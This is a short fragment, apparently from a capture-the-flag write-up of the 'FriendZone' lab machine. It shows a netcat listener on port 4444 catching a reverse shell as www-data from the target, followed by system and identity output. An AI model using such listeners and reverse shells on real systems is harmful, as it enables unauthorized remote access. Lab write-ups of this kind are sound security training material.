 Ha Ha!
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.123] 36686
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
02:41:48 up 1:18, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
script include wrong param !
/bin/sh: 0: can't access tty; job control turned off
$